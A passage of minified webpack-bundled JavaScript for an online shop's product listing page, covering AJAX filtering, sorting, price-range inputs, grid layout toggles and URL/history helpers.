n=window.innerWidth-document.documentElement.clientWidth,e=$(window).scrollTop();$("body").attr("scroll-disabled",t),t?(this.savedScrollTop=e,$("body").css({position:"fixed",top:"-".concat(e,"px"),left:"0",right:"0",width:"100%",overflow:"hidden","padding-right":n+"px"}).addClass(this.disabledScrollClass),$("html").addClass(this.disabledScrollClass)):($("body").css({position:"",top:"",left:"",right:"",width:"",overflow:"","padding-right":""}).removeClass(this.disabledScrollClass),$("html").removeClass(this.disabledScrollClass),window.scrollTo(0,this.savedScrollTop||0))},scrollBrowser:function(t,n,e){t=t&&t.length?t.offset().top:0,"number"==typeof e&&(t-=e),e=void 0===n?500:n,n=$(".js-header__wrap");0<n.length&&(t-=n.outerHeight()),$("html, body").animate({scrollTop:t},e)},throttle:function(t,n){var e="";return function(){e||(t.apply(this,arguments),e=!0,setTimeout(function(){e=!1},n||250))}},debounce:function(e,r){var i="";return function(){var t=this,n=arguments;clearTimeout(i),i=setTimeout(function(){i=null,e.apply(t,n)},r||100)}},eventDelay:function(r,i,o,u){var a,c;return i=i||250,function(){var t=o||this,n=(new Date).getTime(),e=arguments;a&&n<a+i?(clearTimeout(c),c=setTimeout(function(){a=n,r.apply(t,e)},i)):(a=n,u||r.apply(t,e))}},isRTL:function(){return"rtl"===$("html").attr("dir")},appendParamToURL:function(t,n,e){var r;return-1!==t.indexOf(n+"=")?t:(r=-1!==t.indexOf("?")?"&":"?",e=decodeURIComponent(e),t+r+n+"="+encodeURIComponent(e))},appendParamsToUrl:function(t,n){var e=t;return i.each(n,function(t,n){e=this.appendParamToURL(e,n,t)}.bind(this)),e},getElJsonConfig:function(t){var n=null;try{n=JSON.parse(t.attr("data-json-config"))}catch(t){}return n},getResponsiveConfig:function(t,n){var e,r,i,o;return"object"!==u(t)?{}:(e={},r={},i=a.getMode(),o=a.getModeToBreakpointsMapping(),"bp"===n&&(i=o[i]),t.breakpoints&&t.breakpoints[i]?(r=$.extend(!0,{},t,t.breakpoints[i]||{}),e.layoutModeConfig=t.breakpoints[i]):r=Object.assign({},t),e.responsiveConfig=r,e.currentMode=i,e)},loadScript:function(t){var n=document.createElement("script");n.src=t,n.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(n)},liveChatPositionFilterRedesign:function(){$(".embeddedServiceHelpButton, .embeddedServiceSidebarMinimizedDefaultUI, .embeddedServiceSidebar.sidebarMinimized").toggleClass(r.UNPRIORITIZED)},checkImage:function(r){return new Promise(function(t,n){var e=new Image;e.onload=function(){t("result")},e.onerror=function(){n(new Error("No image found"))},e.src=r})},liveChatPosition:function(){$(".embeddedServiceHelpButton, .embeddedServiceSidebarMinimizedDefaultUI, .embeddedServiceSidebar.sidebarMinimized").toggleClass("priority")},serializeForm:function(t){var n="",e="";return t&&t.length&&(n=t.serialize(),t.find("input[type=checkbox]").each(function(){this.checked||(e+="&"+this.name+"=0")}),n+=e),n},replaceEngravingSymbols:function(t){return t.replace(/♥/g,'<span class="b-icon b-icon--heart-full"></span>').replace(/♡/g,'<span class="b-icon b-icon--heart"></span>').replace(/∞/g,'<span class="b-icon b-icon--infinity"></span>')}};t.exports=e},12:function(t,n){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"===("undefined"==typeof window?"undefined":e(window))&&(r=window)}t.exports=r},14:function(t,n){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){var n=e(t);return null!=t&&("object"==n||"function"==n)}},15:function(t,n,e){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var e=e(23),i="object"==("undefined"==typeof self?"undefined":r(self))&&self&&self.Object===Object&&self,e=e||i||Function("return this")();t.exports=e},16:function(t,n,e){e=e(15).Symbol;t.exports=e},17:function(t,n,e){var _=e(14),y=e(22),b=e(24),w=Math.max,j=Math.min;t.exports=function(r,e,t){var i,o,u,a,c,s,l=0,f=!1,p=!1,n=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function d(t){var n=i,e=o;return i=o=void 0,l=t,a=r.apply(e,n)}function h(t){var n=t-s;return void 0===s||e<=n||n<0||p&&u<=t-l}function g(){var t,n=y();if(h(n))return v(n);c=setTimeout(g,(t=e-((n=n)-s),p?j(t,u-(n-l)):t))}function v(t){return c=void 0,n&&i?d(t):(i=o=void 0,a)}function m(){var t=y(),n=h(t);if(i=arguments,o=this,s=t,n){if(void 0===c)return l=t=s,c=setTimeout(g,e),f?d(t):a;if(p)return clearTimeout(c),c=setTimeout(g,e),d(s)}return void 0===c&&(c=setTimeout(g,e)),a}return e=b(e)||0,_(t)&&(f=!!t.leading,p="maxWait"in t,u=p?w(b(t.maxWait)||0,e):u,n="trailing"in t?!!t.trailing:n),m.cancel=function(){void 0!==c&&clearTimeout(c),i=s=o=c=void(l=0)},m.flush=function(){return void 0===c?a:v(y())},m}},18:function(t,n,e){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(n){"function"==typeof n?n():"object"===r(n)&&Object.keys(n).forEach(function(t){"function"==typeof n[t]&&n[t]()})}},20:function(t){t.exports=JSON.parse('{"breakpoints":{"xs":500,"md":768,"m":767,"sm":1024,"xl":1500}}')},201:function(t,n,e){"use strict";var r=e(18);$(document).ready(function(){r(e(202)),r(e(65))})},202:function(t,n,e){"use strict";var p=e(5),d=e(33),h=e(46),g=e(11),l=e(9),i=e(41).default;function r(t,n){t=t.find(n);".js-plp-cat-container"===n&&1<t.length?t.each(function(){var t=n+"[data-clp-category-id="+this.attributes["data-clp-category-id"].value+"]";$(t).empty().html(this.innerHTML)}):$(n).empty().html(t.html()),$(n).find(".js-lazy-load").each(function(){this.innerHTML=this.innerHTML.replace(/(&|&amp;)lt;/g,"<").replace(/(&|&amp;)gt;/g,">"),i.prepareElement(this)})}function o(n){$(".js-refinement.active").each(function(){$(this).removeClass("active");var t=n.find("."+$(this)[0].className.replace(/ /g,"."));t.addClass("active"),t.find(".js-refinement__btn").attr("aria-expanded","true")}),r(n,".js-refinements")}function u(t){0!==t.find(".js-grid-header").length&&(t.find(".b-refinement-bar").addClass(p.DISABLE_TRANSITION),r(t,".js-grid-header"))}function a(){var t,n=$(".js-refinement-bar-footer__show-results"),e=n.find(".b-btn__text"),r=$(".js-plp-header-bottom .js-product-count-text"),i=$(".js-plp-cat-container .js-product-grid__item").length;$(".js-grid-footer[data-count]").each(function(){var t;try{t=parseInt($(this).data("count"),10)-parseInt($(this).data("page-size"),10)}catch(t){}t&&!isNaN(t)&&0<t&&(i+=t)}),i?(e.length&&(t=1<i?n.data("string-multiple"):n.data("string-single"))&&(t=t.replace("{0}",i.toString()),e.text(t)),r.length&&(t=1===i?r.data("string-single"):r.data("string-multiple"))&&(t=t.replace("{0}",i.toString()),r.text(t))):0===i&&e.text(n.data("string-default"))}function c(){try{var t=sessionStorage.getItem("mobileGridView"),n=null===t?"double":t}catch(t){n="double"}var t=$(".js-plp-cat-container"),e=$(".js-plp-header-bottom"),n=n||t.data("viewType"),e=e.find('.js-plp-grid-view-option[data-view-type="'+n+'"]'),r=t.attr("class"),r=(r?r.split(/\s+/):[]).find(function(t){return-1<t.indexOf("-view")});t.removeClass(r),e.addClass("m-active"),t.addClass("b-plp-cat-container--".concat(n,"-view"));try{sessionStorage.setItem("mobileGridView",n)}catch(t){}}function s(){l.isMobile()||(t=$(".js-plp-header__clp.js-sticky-container"))&&t.first()&&t.first().addClass(p.HIDDEN);var t=$(".js-dropdown-menu-container").children().length;0!==t&&t!==$(".js-dropdown-menu-container .h-hidden").length||$(".js-refinement-body").css("border-bottom","none")}function f(){$(".js-plp-cat-container[data-clp-category-id]").each(function(){"0"===$(this).children().attr("data-item-num")?$(this).prev().addClass("h-hidden"):$(this).prev().removeClass("h-hidden")})}function v(t){var n=$(t),e={".js-refinements":o,".js-grid-header":u,".b-plp-header":f};[".js-plp-page-title",".js-plp-cat-container",".js-filter-bar",".js-search-result-info",".js-plp-no-results-holder",".js-bottom-banners",".js-plp-header-bottom"].forEach(function(t){r(n,t)}),Object.keys(e).forEach(function(t){e[t](n)}),a(),c(),s(),"none"===$(".js-plp-cat-container").css("display")&&$(".js-plp-cat-container").css("display","")}function m(t){var n={},e=0;return t.start&&(e=Number(t.start),n.start=String(0)),t.sz&&(t=Number(t.sz),n.sz=String(e+t)),n}function _(t,n){var e,r,i,o;(n||t&&t!==window.location.href)&&(o=$(".js-plp-container").data("plpType"),d.getUrl(window.location.href)!==(e=d.getParameters(t)))&&(r=d.getUrl(window.location.href),e&&(r=r+"?"+e,-1<t.indexOf("Search-UpdateGrid"))&&(t=d.getQueryStringParams(r),"default"===o?(i=m(t),r=d.updateURLParams(r,i)):"subcategories"===o&&(i=window.location.href,i=(o=d.getQueryStringParams(i)).subcategories?JSON.parse(o.subcategories):{},o=m(t),i[t.cgid]={savedStart:o.start,savedSz:o.sz,changedCategoryId:t.cgid},t.subcategories=JSON.stringify(i),r=d.updateURLParams(r,t))),n?history.replaceState({urlParameters:e,baseUrl:r,scrollTop:$(window).scrollTop()},"",r):history.pushState({urlParameters:e,baseUrl:r,scrollTop:$(window).scrollTop()},"",r))}function y(t){var n=t.indexOf(","),e=t.indexOf(".");return 0<n&&0<e&&e<n?parseInt(t.replace(/\./g,""),10):parseInt(t.replace(/,/g,""),10)}function b(){var e,r,i,t,o,n,u,a,c,s;$(".js-dropdown-menu__price-range-apply").data("price-selected")||(e=$(".js-textinput--min-price"),r=$(".js-textinput--max-price"),i=$(".js-dropdown-menu__price-range-apply"),t=e.parents(".js-dropdown-menu__list-price"),o=r.attr("data-format")&&r.attr("data-format").includes(","),n=(s=decodeURIComponent(window.location.search)).match(/(?:pmin=)([^&]+)/),a=u="",$(".js-textinput--min-price, .js-textinput--max-price").on("keypress keyup",function(){o?(e.val(e.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")),r.val(r.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))):(e.val(e.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1.")),r.val(r.val().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1.")));var t=e.val().replace(/[,.]/g,""),n=r.val().replace(/[,.]/g,"");0<t.length&&0<n.length&&!isNaN(t)&&!isNaN(n)&&parseFloat(n)>parseFloat(t)&&(t!==e.attr("value")||n!==r.attr("value"))?i.removeClass(p.DISABLED):i.addClass(p.DISABLED)}),c=!1,n&&1<n.length?(u=y(n[1]),c=!0):t.length&&t.data("min-product-price")&&(u=parseInt(t.data("min-product-price"),10).toString()),(n=s.match(/(?:pmax=)([^&]+)/))&&1<n.length?(a=y(n[1])-1,c=!0):t.length&&t.data("max-product-price")&&(a=parseInt(t.data("max-product-price"),10).toString()),""!==u&&""!==a?(o?($(".js-textinput--min-price").val(u.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")),$(".js-textinput--max-price").val(a.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))):($(".js-textinput--min-price").val(u.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1.")),$(".js-textinput--max-price").val(a.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1."))),$(".js-refinement-bar-header__close-text").removeClass(p.HIDDEN),$(".js-dropdown-menu__price-range-apply").removeClass(p.DISABLED),c&&($(".js-refinement-bar__reset").removeClass(p.HIDDEN),$(".js-textinput--min-price").addClass(p.ACTIVE)),(s=$(".js-dropdown-menu--price-attribute")).hasClass(p.LOADED)&&s.data().cmpInstance.updateCount()):$(".js-textinput--min-price").removeClass(p.ACTIVE))}function w(){var t,n=$(".js-label-price"),e=$(".js-textinput--min-price"),r=$(".js-textinput--max-price"),i=g.isRTL()?"right":"left",i=parseInt(n.css(i),10),o=g.isRTL()?"padding-right":"padding-left",u=parseInt(e.css(o),10),a=n.width();l.isMobile()&&($(".js-dropdown-menu__list-price").removeClass("b-dropdown-menu__list"),t=n.width(),$(".js-dropdown-menu__list-price").addClass("b-dropdown-menu__list")),u<(n=0===a?t:a)+i&&(e.css(o,n+i),r.css(o,n+i))}function j(){var t=$(".js-filter-results"),n=$(".js-header-container");l.isMobile()&&t.length&&(20<t.height()?n.css("align-items","center"):n.css("align-items","flex-start"))}function x(){var n,e,t,r;$("body").hasClass(p.DISABLE_SCROLL+"--safari")||(n=!0,e=$(window).scrollTop()+$(window).height(),$(".js-product-grid__item").each(function(){var t=$(this).offset().top+$(this).outerHeight();if(e<=t)return n=!1}),n&&(t=$(".js-plp-cat-container"),r=(l.isDesktop()?$("#filter-refine-bar"):$(".js-sticky-block")).height()+($(".b-plp-cat__title").length?96:24),g.scrollBrowser(t,500,r)))}function S(t,n){var e,r,i,o,u=decodeURIComponent(window.location.search);return n&&n.dontApplySavedPriceValues||(n=-1<u.indexOf("savedPmin")&&-1<u.indexOf("savedPmax"),e=-1<t.indexOf("savedPmin")&&-1<t.indexOf("savedPmax"),n&&!e&&((n=u.match(/(?:savedPmin=)([^&]+)/))&&1<n.length&&(r=n[1]),(n=u.match(/(?:savedPmax=)([^&]+)/))&&1<n.length&&(i=n[1]),(n=window.location.search.match(/(?:savedPFormat=)([^&]+)/))&&1<n.length&&(o=n[1]),r)&&i&&(t=d.updateURLParams(t,{savedPmin:r,savedPmax:i,savedPFormat:o}))),t}function E(){0<$(".js-product-grid-pd").length&&$(".js-product-grid-pd").each(function(){var t=$(this),n=t.find(".js-plp-banner"),e=0,r=t.find(".js-product-grid__item").length,n=(n.each(function(){var t=$(this).data("columns"),n=$(this).data("rows");e+=t*n}),e+r),r=l.isMobile()?2:4,i=Math.ceil(n/r)*r,o=$(".b-product-grid__item"),u=t.find(".js-plp-banner").last(),a=$(".b-bnr-container.b-product-grid__item").last(),c=o.index(a)+1,s=$(".js-product-grid__item").last(),o=o.index(s);if(l.isMobile()){if(l.isMobile()){if(n%2!=1)return;t.find(".js-product-grid__item:nth-last-child(2)").addClass("b-product-grid-last-row-one-column")}}else{if(n%4==0||c===o&&2===u.data("rows"))return;n%4==3?(t.find(".js-product-grid__item:nth-last-child(4)").addClass("b-product-grid-last-row-three-columns"),t.find(".js-product-grid__item:nth-last-child(3)").addClass("b-product-grid-last-row-three-columns--other-columns"),t.find(".js-product-grid__item:nth-last-child(2)").addClass("b-product-grid-last-row-three-columns--other-columns")):n%4==2&&c<o-1?t.find(".js-product-grid__item:nth-last-child(3)").addClass("b-product-grid-last-row-two-columns"):n%4==1&&t.find(".js-product-grid__item:nth-last-child(2)").addClass("b-product-grid-last-row-one-column")}i-r<c&&a.find(".experience-commerce_assets-banner").addClass(p.HIDDEN)})}t.exports={expandedSections:null,usingAdvancedFilter:!1,fetching:!1,init:function(){var t;this.usingAdvancedFilter=$(".js-refinement-bar--advanced").length,b(),a(),c(),s(),j(),E(),(t=history.state)&&t.urlParameters||(t=window.location.href,d.getParameters(t)&&_(t,!0))},storeExpandedSections:function(){var t=this,n=[];if(t.expandedSections&&t.expandedSections.length)for(var e=0;e<t.expandedSections.length;e++)$(t.expandedSections[e]).length||n.push(t.expandedSections[e]);t.expandedSections=n.concat(),$(".b-dropdown-menu."+p.EXPANDED+", .b-refinement-bar."+p.EXPANDED).each(function(){t.expandedSections.push("#"+$(this).attr("id"))})},applyExpandedSections:function(){if(0<$(".js-product-grid").length&&0<$(".js-product-grid").children().length)for(var t=0;t<this.expandedSections.length;t++)$(this.expandedSections[t]).addClass(p.EXPANDED)},sort:function(){var e=this;$(".js-plp-container").on("click",".js-refinement-bar--sort .js-dropdown-menu__list-item",function(){$.spinner().start();var n=S($(this).data("href"));$(this).siblings().find("input").prop("checked",!1),$(this).trigger("search:sort",n),$.ajax({url:n,data:{selectedUrl:n},method:"GET",success:function(t){v(t),_(n),$.spinner().stop(),e.usingAdvancedFilter||x()},error:function(){$.spinner().stop()}})})},filterClickImitation:function(){var e=$(".js-product-count-text"),t=e.length?e.attr("data-string-single"):null,r=t?t.replace("{0}","0"):"0",i=null;$("body").on("change",".js-plp-controls__buy-online .js-checkbox-input",function(){var t=$('.js-refinement-item[data-ref-id="sellable"]'),n=$('.js-refinement-item[data-value="true"]');-1!==t.index(n)?n.click():($(".js-plp-cat-container").toggle(),(t=$(".js-plp-no-result")).toggleClass(p.HIDDEN),t.hasClass(p.HIDDEN)?e.length&&e.text(i):e.length&&(i=e.text(),e.text(r)))})},showMore:function(){$(".js-plp-container").on("click",".js-show-more-products button",function(t){t.stopPropagation(),t.preventDefault(),0<$(".js-product-grid-pd").length&&($(".js-product-grid__item:nth-last-child(4)").hasClass("b-product-grid-last-row-three-columns")?($(".js-product-grid__item:nth-last-child(4)").removeClass("b-product-grid-last-row-three-columns"),$(".js-product-grid__item:nth-last-child(3)").removeClass("b-product-grid-last-row-three-columns--other-columns"),$(".js-product-grid__item:nth-last-child(2)").removeClass("b-product-grid-last-row-three-columns--other-columns")):$(".js-product-grid__item:nth-last-child(3)").hasClass("b-product-grid-last-row-two-columns")?$(".js-product-grid__item:nth-last-child(3)").removeClass("b-product-grid-last-row-two-columns"):$(".js-product-grid__item:nth-last-child(2)").hasClass("b-product-grid-last-row-one-column")&&$(".js-product-grid__item:nth-last-child(2)").removeClass("b-product-grid-last-row-one-column"));var e=$(this),r=S($(this).data("url")),n=$(".js-product-grid-view-all").data("viewAll");$.spinner().start(),$(this).trigger("search:showMore",t),$.ajax({url:r,data:{selectedUrl:r,viewAll:n},method:"GET",success:function(t){var n=$(t);e.closest(".js-grid-footer").replaceWith(n),t=t,$("<div>").append($(t)).find(".js-grid-footer").data("sort-options").options.forEach(function(t){$("option."+t.id).val(t.url)}),_(r),E(),$.spinner().stop(),n.find(".js-lazy-load").each(function(){this.innerHTML=this.innerHTML.replace(/(&|&amp;)lt;/g,"<").replace(/(&|&amp;)gt;/g,">"),i.prepareElement(this)})},error:function(){$.spinner().stop()}})}),$(".js-plp-container").on("click",".js-refinement-show-more",function(){h($(".js-plp-cat-container"))}),$(".js-plp-container").on("click",".js-plp-info-icon",function(t){t.preventDefault(),t.stopImmediatePropagation();t=$(this);$(".js-main").addClass("l-main--has-plp-modal"),$(".js-plp-modal--"+t.attr("data-target")).addClass(p.ACTIVE).find(".js-refinement-modal-content").html(t.attr("data-asset")),l.isMobile()&&g.disableScroll()}),$(".js-plp-container").on("click",".js-plp-modal-close-icon",function(){$(".js-main").removeClass("l-main--has-plp-modal"),$(".js-plp-modal--right, .js-plp-modal--left").removeClass(p.ACTIVE),l.isMobile()&&g.enableScroll()})},filterLanguage:function(){$(".js-refinement-sort").click(function(){var t=$(".js-refinement-sort").attr("data-hide-name-sorting"),n=$("html").attr("lang");-1<t.indexOf(n)&&($("#cb-sort-product-name-ascending").parent().hide(),$("#cb-sort-product-name-descending").parent().hide())})},applyFilter:function(){var f=this;function e(t,n){if(!f.fetching){var e,r,i=n&&n.manualTrigger&&!0===n.manualTrigger,o=t&&t.target&&($(t.target).hasClass("js-refinement-bar__reset")||$(t.target).hasClass("b-refinement-bar__reset-text")),u=!1;if($(this).hasClass("js-refinement-bar__reset")&&(u=!0),$(this).hasClass("js-remove-filter-item")&&$(this).data("ref-id")&&"price"===$(this).data("ref-id")&&(u=!0),$(window).off("scroll.dropdown"),i)l=n.url;else if(l=$(this).attr("data-href"),$(this).hasClass("js-dropdown-menu__price-range-apply")){var n=parseFloat($(".js-textinput--min-price").val().replace(/[,.]/g,"")),a=parseFloat($(".js-textinput--max-price").val().replace(/[,.]/g,""));if(isNaN(n)||isNaN(a)||a<=n||n<0)return void t.preventDefault();-1<l.indexOf("savedPmin")&&-1<l.indexOf("savedPmax")||(e=l,c=(s=decodeURIComponent(window.location.search)).match(/(?:savedPmin=)([^&]+)/),s=s.match(/(?:savedPmax=)([^&]+)/),(r=$(".js-textinput--min-price").parents(".js-dropdown-menu__list-price")).length&&r.data("min-product-price")&&r.data("max-product-price")&&!c&&!s&&(c=r.data("min-product-price"),s=r.data("max-product-price"),r=r.data("formatted-max-price"),e=d.updateURLParams(e,{savedPmin:c,savedPmax:s,savedPFormat:r})),l=e),l=l.replace(/pmin=[^&]+/,"pmin="+n.toFixed(2).replace(/\./,"%2E")).replace(/pmax=[^&]+/,"pmax="+(a+1).toFixed(2).replace(/\./,"%2E"))}var c=$(this).find('input[type="checkbox"]:checked'),s=0<c.length&&c.attr("id").includes("cb-sort"),l=S(l=s?l.replace(/([?&])srule=[^&]*(&|$)/,"$1").replace(/&$/,""):l,{dontApplySavedPriceValues:u});f.storeExpandedSections(),$.spinner().start(),$(this).trigger("search:filter",t),f.fetching=!0,$.ajax({url:l,data:{page:$(".js-grid-footer").data("page-number"),selectedUrl:l},method:"GET",success:function(t){v(t),_(l),f.applyExpandedSections(),b(),w(),$.spinner().stop(),f.usingAdvancedFilter||(x(),0===$(".js-refinement-bar-selected").length&&$(".js-sticky-container").height("auto")),$(".js-header__icon-menu").css("pointer-events","auto"),f.fetching=!1,setTimeout(function(){$(".b-refinement-bar").removeClass(p.DISABLE_TRANSITION);var t=$("body").hasClass(p.DISABLE_SCROLL+"--safari");$(".js-refinement-bar--filter").hasClass(p.EXPANDED)||!$("body").hasClass(p.DISABLE_SCROLL)&&!t||(g.enableScroll(),t&&x()),$(".js-refinement-bar__reset").on("click",function(){$(".js-refinement-bar--filter .b-refinement-bar-body__refine-item .b-dropdown-menu.m-expanded").removeClass(p.EXPANDED).addClass(p.COLLAPSED)})},600),i&&h($(".b-page-heading").length?$(".b-page-heading"):$(".js-plp-container")),o&&$("body").trigger("plp:resetAllFilters"),$("body").trigger("plp:filterApplied"),E()},error:function(){$.spinner().stop(),f.fetching=!1}})}}$(".js-plp-container").on("click",".js-refinement-bar--filter .js-dropdown-menu__list-item:not(."+p.DISABLED+"), .js-refinement-bar__reset",function(t){e.call(this,t)}),$(".js-plp-container").on("applyFilter:manualTrigger",function(t,n){e.call(n.element,t,n)})},listenStateChanges:function(){var r=this;$(window).on("popstate",function(n){var t,e=$(".js-refinement-bar--filter#filter-refine-bar").data("reset-href");e&&((t=n.originalEvent)&&t.state&&t.state.baseUrl&&(e=t.state.baseUrl),r.storeExpandedSections(),$.spinner().start(),r.fetching=!0,$.ajax({url:e,data:{selectedUrl:e},method:"GET",success:function(t){v(t),r.applyExpandedSections(),b(),w(),$.spinner().stop(),n.originalEvent&&n.originalEvent.state&&n.originalEvent.state.scrollTop&&$(window).scrollTop(n.originalEvent.state.scrollTop),r.usingAdvancedFilter||(x(),0===$(".js-refinement-bar-selected").length&&$(".js-sticky-container").height("auto")),$(".js-header__icon-menu").css("pointer-events","auto"),r.fetching=!1,setTimeout(function(){$(".b-refinement-bar").removeClass(p.DISABLE_TRANSITION);var t=$("body").hasClass(p.DISABLE_SCROLL+"--safari");$(".js-refinement-bar--filter").hasClass(p.EXPANDED)||!$("body").hasClass(p.DISABLE_SCROLL)&&!t||(g.enableScroll(),t&&x()),$(".js-refinement-bar__reset").on("click",function(){$(".js-refinement-bar--filter .b-refinement-bar-body__refine-item .b-dropdown-menu.m-expanded").removeClass(p.EXPANDED).addClass(p.COLLAPSED)})},600),$("body").trigger("plp:filterApplied")},error:function(){$.spinner().stop(),r.fetching=!1}}))})},changeGridLayout:function(){var r=$(".js-plp-container");r.on("click",".js-plp-grid-view-option",function(){var t=$(".js-plp-grid-view-option"),n=r.find(".js-plp-cat-container"),t=(t.removeClass("m-active"),$(this).addClass("m-active"),$(this).data("viewType")),e=n.attr("class").split(/\s+/).find(function(t){return-1<t.indexOf("-view")});n.removeClass(e),n.addClass("b-plp-cat-container--".concat(t,"-view")),n.data("viewType",t);try{sessionStorage.setItem("mobileGridView",t)}catch(t){}})},alignTextResize:function(){$(window).on("resize",function(){j()})}}},21:function(t,n){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},22:function(t,n,e){var r=e(15);t.exports=function(){return r.Date.now()}},23:function(e,t,n){!function(t){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t="object"==(void 0===t?"undefined":n(t))&&t&&t.Object===Object&&t;e.exports=t}.call(this,n(12))},24:function(t,n,e){var r=e(25),i=e(14),o=e(27),u=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt;t.exports=function(t){if("number"==typeof t)return t;if(o(t))return NaN;if(i(t)&&(n="function"==typeof t.valueOf?t.valueOf():t,t=i(n)?n+"":n),"string"!=typeof t)return 0===t?t:+t;t=r(t);var n=a.test(t);return n||c.test(t)?s(t.slice(2),n?2:8):u.test(t)?NaN:+t}},25:function(t,n,e){var r=e(26),i=/^\s+/;t.exports=function(t){return t&&t.slice(0,r(t)+1).replace(i,"")}},26:function(t,n){var e=/\s/;t.exports=function(t){for(var n=t.length;n--&&e.test(t.charAt(n)););return n}},27:function(t,n,e){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var i=e(28),o=e(31);t.exports=function(t){return"symbol"==r(t)||o(t)&&"[object Symbol]"==i(t)}},28:function(t,n,e){var r=e(16),i=e(29),o=e(30),u=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":(u&&u in Object(t)?i:o)(t)}},29:function(t,n,e){var e=e(16),r=Object.prototype,o=r.hasOwnProperty,u=r.toString,a=e?e.toStringTag:void 0;t.exports=function(t){var n=o.call(t,a),e=t[a];try{var r=!(t[a]=void 0)}catch(t){}var i=u.call(t);return r&&(n?t[a]=e:delete t[a]),i}},30:function(t,n){var e=Object.prototype.toString;t.exports=function(t){return e.call(t)}},31:function(t,n){function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){return null!=t&&"object"==e(t)}},32:function(n,t){!function(t){n.exports=t}.call(this,{})},33:function(t,n,e){"use strict";function d(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,i,o,u,a=[],c=!0,s=!1;try{if(o=(e=e.call(t)).next,0===n){if(Object(e)!==e)return;c=!1}else for(;!(c=(r=o.call(e)).done)&&(a.push(r.value),a.length!==n);c=!0);}catch(t){s=!0,i=t}finally{try{if(!c&&null!=e.return&&(u=e.return(),Object(u)!==u))return}finally{if(s)throw i}}return a}}(t,n)||function(t,n){var e;if(t)return"string"==typeof t?r(t,n):"Map"===(e="Object"===(e=Object.prototype.toString.call(t).slice(8,-1))&&t.constructor?t.constructor.name:e)||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?r(t,n):void 0}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}t.exports={getQueryStringParams:function(t){var i;return t&&0!==t.length?(i={},t.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(t,n,e,r){i[n]=decodeURIComponent(r).replace(/\+/g," ")}),i):{}},getParameterValueFromUrl:function(t,n){n=n||window.location.search;return this.getQueryStringParams(n)[t]},appendParamToURL:function(t,n,e,r){var i;return-1!==t.indexOf(n+"=")?t:(i=-1!==t.indexOf("?")?"&":"?",e=r?e:decodeURIComponent(e),t+i+n+"="+(r?e:encodeURIComponent(e)))},reIndexURL:function(t){var n=null,e=t.split("?")[0],r=this.getQueryStringParams(t),i={},o="";-1<t.indexOf("#")&&(n=t.split("#")[1]||"");for(var u=0,a=Object.entries(r);u<a.length;u++){var c,s=d(a[u],2),l=s[0],s=s[1];(c=l.match(/(.+?)(\d+)/))&&c[1]&&c[2]?(i[c[1]]||(i[c[1]]=[]),i[c[1]][c[2]]=s):"undefined"!==s&&(o+=(o?"&":"")+l+"="+s)}for(var f=0,p=Object.entries(i);f<p.length;f++)!function(){var t=d(p[f],2),e=t[0],t=(t=t[1]).filter(function(t){return void 0!==t}).map(function(t,n){return e+(n+1)+"="+t});o+=(o?"&":"")+t.join("&")}();return e+"?"+o+(n?"#"+n:"")},removeParamFromURL:function(t,n){if(-1===t.indexOf("?")||-1===t.indexOf(n+"="))return t;var e=null,r=null,i=t.split("?")[0],t=t.split("?")[1],o=[];-1<t.indexOf("#")&&(e=t.split("#")[1]||"",t=t.split("#")[0]);for(var r=t.split("&"),u=0;u<r.length;u++)r[u].split("=")[0]!==n&&o.push(r[u]);return 